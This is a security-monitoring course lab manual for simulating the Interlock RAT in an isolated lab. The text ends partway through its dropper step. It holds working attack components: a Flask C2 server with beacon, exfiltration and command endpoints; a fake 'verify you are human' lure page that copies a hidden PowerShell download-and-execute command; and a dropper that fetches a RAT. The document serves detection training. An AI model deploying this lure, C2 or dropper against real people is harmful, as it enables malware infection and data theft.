Interlock RAT Simulation
Complete Lab Manual
SPR600 Security Monitoring – Seneca Polytechnic

Lab Topology

Detail | Kali (Attacker) | Router (Ubuntu 24.04) | Goku-mak (Victim/DC) | Krillin-mak (Workstation)
Hostname | kali | Router | Goku-mak | Krillin-mak
IP | 10.0.20.50 | ens34=10.0.20.1 | ens35=10.0.10.1 | ens39=WAN | 10.0.10.200 | 10.0.10.205
OS | Kali Latest | Ubuntu 24.04.03 | Windows Server 2019 Std Eval | Windows 10 Pro
User | kali / root | N/A | Gokuadm-mak | CAPSULECORP\Gokuadm-mak
Password | N/A | N/A | P@ssw0rd | P@ssw0rd
Domain | N/A | N/A | CAPSULECORP (capsulecorp.local) | CAPSULECORP (capsulecorp.local)
FQDN | N/A | N/A | goku-mak.capsulecorp.local | krillin-mak.capsulecorp.local
Role | Attacker + C2 | Suricata IPS + Zeek NSM + Wazuh Mgr | DC (AD DS + DNS) + Wazuh Agent | Workstation + Wazuh Agent (003)

Key Paths Reference

Component | Exact Path
Suricata config | /etc/suricata/suricata.yaml
Suricata startup opts | /etc/default/suricata (SURICATA_OPTIONS="-q 0 -c ...")
Suricata custom rules | /etc/suricata/rules/custom.rules (only rule file loaded)
Suricata EVE JSON log | /var/log/suricata/eve.json (ONLY alert/log output – NO fast.log)
Suricata engine log | /var/log/suricata/suricata.log
Suricata command socket | /var/run/suricata-command.socket
Suricata classification | /etc/suricata/classification.config
Suricata reference | /etc/suricata/reference.config
Suricata HOME_NET | [10.0.10.0/24]
Suricata EXTERNAL_NET | !$HOME_NET (includes 10.0.20.0/24 = Kali)
Suricata HTTP_PORTS | 80,8080,8081,3000,8000,8008,8888 (includes C2 port 8080)
Suricata action-order | pass → drop → reject → alert (drop beats alert)
Suricata EVE types | alert, drop, flow, dns, http, tls(ja3), ssh, smb, anomaly, stats
Zeek install | /opt/zeek/
Zeek binaries | /opt/zeek/bin/zeekctl | /opt/zeek/bin/zeek-cut
Zeek PATH export | /etc/profile.d/zeek.sh (adds /opt/zeek/bin to PATH)
Zeek node config | /opt/zeek/etc/node.cfg (type=standalone, interface=ens35)
Zeek networks | /opt/zeek/etc/networks.cfg (10.0.10.0/24 + 10.0.20.0/24)
Zeek site scripts | /opt/zeek/share/zeek/site/local.zeek
Zeek logs | /opt/zeek/logs/current/ (http.log, conn.log, dns.log, notice.log, ...)
Zeek systemd service | zeek.service (ExecStart=/opt/zeek/bin/zeekctl deploy)
Wazuh manager rules | /var/ossec/etc/rules/local_rules.xml (on Router)
Wazuh manager config | /var/ossec/etc/ossec.conf (on Router)
Wazuh manager alerts | /var/ossec/logs/alerts/alerts.json (on Router)
Wazuh agent config | C:\Program Files (x86)\ossec-agent\ossec.conf (on Goku-mak)
Wazuh agent service | Service name: WazuhSvc (on Goku-mak)
Windows user profile | C:\Users\Gokuadm-mak\
RAT staging directory | C:\Users\Gokuadm-mak\AppData\Roaming\php\

Step 1 – Verify Lab Connectivity
Confirm all three VMs can communicate through the Router.

▶ ON KALI (10.0.20.50) – Attacker / C2 Server
ping -c 3 10.0.10.200 # Goku-mak (victim DC)
ping -c 3 10.0.10.1 # Router ens35 (victim-side)
ping -c 3 10.0.20.1 # Router ens34 (attacker-side)

▶ ON GOKU-MAK (10.0.10.200) – User: Gokuadm-mak | Domain: CAPSULECORP
# Open PowerShell as Gokuadm-mak (Administrator)
Test-Connection 10.0.20.50 -Count 3 # Kali
Test-Connection 10.0.10.1 -Count 3 # Router ens35

▶ ON ROUTER (Ubuntu 24.04) – ens35=10.0.10.1 | ens34=10.0.20.1 | ens39=WAN
# Verify interfaces match lab1-setup.docx
ip addr show ens34 # 10.0.20.1/24 (attacker-side)
ip addr show ens35 # 10.0.10.1/24 (victim-side)
ip addr show ens33 # WAN interface

# IP forwarding must be enabled
cat /proc/sys/net/ipv4/ip_forward
# nftables: verify NFQUEUE forwarding for Suricata IPS
sudo nft list ruleset | grep -A5 'chain forward'
# queue num 0 bypass for both LAN10<->LAN20 directions
# Suricata IPS (NFQUEUE mode, queue 0)

sudo systemctl status suricata --no-pager
# loaded (/etc/default/suricata), active (running)

# Zeek NSM (monitoring ens35)
sudo /opt/zeek/bin/zeekctl status
# zeek running
# Wazuh Manager
sudo systemctl status wazuh-manager --no-pager


▶ ON GOKU-MAK (10.0.10.200) – User: Gokuadm-mak | Domain: CAPSULECORP
# Verify Wazuh agent is connected
Get-Service WazuhSvc # Status should be Running

# Verify domain controller
Get-ADDomain


Step 2 – Build the C2 Server (Kali)
Flask server simulating Interlock RAT C2 infrastructure.

▶ ON KALI (10.0.20.50) – Attacker / C2 Server

2.1 – Install Dependencies
sudo apt update
pip3 install flask --break-system-packages


2.2 – Create Directory Structure
sudo mkdir -p /opt/c2/loot
sudo mkdir -p /opt/c2/commands


2.3 – Create C2 Server Script
nano /opt/c2/c2_server.py

📄 File: /opt/c2/c2_server.py
from flask import Flask, request, jsonify
import json, datetime, os

app = Flask(__name__)
LOOT = '/opt/c2/loot'
CMD_FILE = '/opt/c2/commands/next_cmd.json'

@app.route('/beacon', methods=['POST'])
def beacon():
data = request.get_json(force=True)
ts = datetime.datetime.now().strftime('%Y%m%d_%H%M%S')
path = f'{LOOT}/beacon_{ts}.json'
with open(path, 'w') as f:
json.dump(data, f, indent=2)
print(f'\n[+] BEACON from {request.remote_addr}')
print(f' Saved to {path}')
return jsonify({'status': 'ok'})

@app.route('/exfil', methods=['POST'])
def exfil():
data = request.get_json(force=True)
ts = datetime.datetime.now().strftime('%Y%m%d_%H%M%S')
path = f'{LOOT}/exfil_{ts}.json'
with open(path, 'w') as f:
json.dump(data, f, indent=2)
print(f'\n[+] EXFIL DATA received ({len(str(data))} bytes)')
return jsonify({'status': 'ok'})

@app.route('/cmd', methods=['GET'])
def get_cmd():
if os.path.exists(CMD_FILE):
with open(CMD_FILE) as f:
cmd_data = json.load(f)
os.remove(CMD_FILE)
print(f'\n[>] Sending command: {cmd_data}')
return jsonify(cmd_data)
return jsonify({'command': 'NONE', 'payload': ''})

@app.route('/result', methods=['POST'])
def result():
data = request.get_json(force=True)
ts = datetime.datetime.now().strftime('%Y%m%d_%H%M%S')
path = f'{LOOT}/result_{ts}.json'
with open(path, 'w') as f:
json.dump(data, f, indent=2)
print(f'\n[+] COMMAND RESULT received:')
print(f' {str(data.get("output",""))[:200]}')
return jsonify({'status': 'ok'})

if __name__ == '__main__':
print('[*] Interlock RAT C2 Server Starting...')
print('[*] Listening on 0.0.0.0:8080')
print('[*] Loot directory: /opt/c2/loot')
print('[*] Queue commands:')
print(' echo \'{"command":"CMD","payload":"whoami"}\' > /opt/c2/commands/next_cmd.json')
app.run(host='0.0.0.0', port=8080, debug=False)



2.4 – Test the C2
# Terminal 1: start C2
sudo python3 /opt/c2/c2_server.py

# Terminal 2: test beacon
curl -X POST http://127.0.0.1:8080/beacon -H 'Content-Type: application/json' -d '{"hostname":"test","ip":"10.0.10.200"}'
# Verify loot was saved
ls -la /opt/c2/loot/


2.5 – Queuing Commands (used later in Step 9)
echo '{"command":"CMD","payload":"whoami"}' > /opt/c2/commands/next_cmd.json
echo '{"command":"OFF","payload":""}' > /opt/c2/commands/next_cmd.json

Step 3 – Build the FileFix Lure Page (Kali)

▶ ON KALI (10.0.20.50) – Attacker / C2 Server

3.1 – Start Apache
sudo systemctl start apache2
sudo systemctl status apache2 --no-pager


3.2 – Create the Lure Page
sudo mkdir -p /var/www/html/filefix
sudo nano /var/www/html/filefix/index.html
📄 File: /var/www/html/filefix/index.html
<!DOCTYPE html><html><head><title>Verify you are human</title>
<style>
body{font-family:Arial;background:#1a1a2e;color:#fff;display:flex;
justify-content:center;align-items:center;height:100vh;margin:0}
.box{background:#16213e;padding:40px;border-radius:12px;text-align:center;max-width:500px}
h2{color:#00d4ff} .btn{background:#00d4ff;color:#000;padding:15px 40px;
border:none;border-radius:8px;font-size:18px;cursor:pointer;margin:20px 0}
.btn:hover{background:#00b8d9}
.steps{text-align:left;background:#0f3460;padding:20px;border-radius:8px;
margin-top:20px;display:none} .steps li{margin:10px 0;font-size:16px}
code{background:#1a1a2e;padding:4px 10px;border-radius:4px;font-size:15px;color:#00d4ff}
.copied{color:#00ff88;font-weight:bold;margin-top:10px;display:none;font-size:14px}
.warning{color:#ff6b6b;font-size:13px;margin-top:15px}
</style></head><body>
<div class='box'>
<h2>&#9989; Verify you are human</h2>
<p>A verification step is required to access this document.</p>
<button class='btn' onclick='startVerify()'>I'm not a robot</button>
<p class='copied' id='copied'>&#10003; Verification code copied to clipboard!</p>
<div class='steps' id='steps'>
<h3>Complete these steps to verify:</h3>
<ol>
<li>Press <code>Win + R</code> to open the Run dialog</li>
<li>Press <code>Ctrl + V</code> to paste the verification code</li>
<li>Press <code>Enter</code> to complete verification</li>
</ol>
<p class='warning'>&#9888; Windows may show a security prompt — click "Yes" to continue verification.</p>
</div>
</div>
<script>
function startVerify(){
var cmd='powershell -w Hidden -ep Bypass -c "IEX(New-Object Net.WebClient).DownloadString(\'http://10.0.20.50/payload.ps1\')"';
var ta=document.createElement('textarea');
ta.value=cmd;
document.body.appendChild(ta);
ta.select();
document.execCommand('copy');
document.body.removeChild(ta);
document.getElementById('steps').style.display='block';
document.getElementById('copied').style.display='block';
}
</script></body></html>



3.3 – Test
curl -s http://127.0.0.1/filefix/ | head -3


Step 4 – Create Payload & RAT Scripts (Kali)

▶ ON KALI (10.0.20.50) – Attacker / C2 Server

4.1 – Dropper (payload.ps1)
sudo nano /var/www/html/payload.ps1
📄 File: /var/www/html/payload.ps1
# ============================================
# Simulated Interlock RAT Dropper
# Target: Goku-mak (10.0.10.200) | C2: 10.0.20.50
# ============================================

# Step 1: Delete scheduled task (exact DFIR report behavior)
schtasks /delete /tn Updater /f 2>$null

# Step 2: Create RAT staging dir
# Resolves to: C:\Users\Gokuadm-mak\AppData\Roaming\php\
$ratDir = "$env:APPDATA\php"
New-Item -ItemType Directory -Force -Path $ratDir | Out-Null
Write-Host "[*] Created staging directory: $ratDir"

# Step 3: Download RAT from Kali (10.0.20.50 = Apache on port 80)
$w = New-Object System.Net.WebClient
$w.Headers.Add('User-Agent', 'PowerShell')
$ratCode = $w.DownloadString('http://10.0.20.50/rat.ps1')
Set-Content -Path "$ratDir\wefs.cfg" -Value $ratCode
